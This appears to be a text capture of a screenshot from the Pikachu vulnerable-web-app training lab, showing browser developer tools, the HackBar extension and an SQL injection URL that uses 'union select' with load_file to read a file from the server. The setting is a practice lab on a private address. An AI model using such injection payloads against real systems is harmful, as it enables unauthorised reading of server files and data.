 your email is: 1111111111111111111111111
Pikachu PIKA~ PIKA~© runner.han
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ing SQL XSS Other
http://192.168.163.1/vul/sqli/sqli_str.php?name=1' union select 1,(load_file("D:/1.txt"))-- &submit=%E6%9F%A5%E8%AF%A2